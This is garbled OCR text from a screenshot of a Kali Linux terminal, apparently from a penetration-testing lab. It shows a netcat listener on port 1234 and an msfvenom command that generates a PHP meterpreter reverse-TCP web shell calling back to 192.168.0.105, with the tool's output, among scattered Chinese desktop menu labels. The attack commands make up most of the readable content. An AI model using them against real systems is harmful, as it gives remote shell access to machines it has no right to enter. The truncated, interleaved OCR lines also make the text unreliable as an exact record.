 ┌──(root💀kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
listening on [any] 12
公共
模板
桌面
文件 动作 编辑 查看 帮助
root@kali: ~/source code ×
root@kali: ~ ×
root@kali: ~ ×
──(root💀kali)-[~]
─# msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.0.105 lport=1234 -f raw -o shell.php
] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
] No arch selected, selecting arch: php from the payload
encoder specified, outputting raw payload
yload size: 34280 bytes
ved as: shell.php
图片
文档
下载
文档
音乐
图片
──(root💀kali)-[~]
─#
root
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)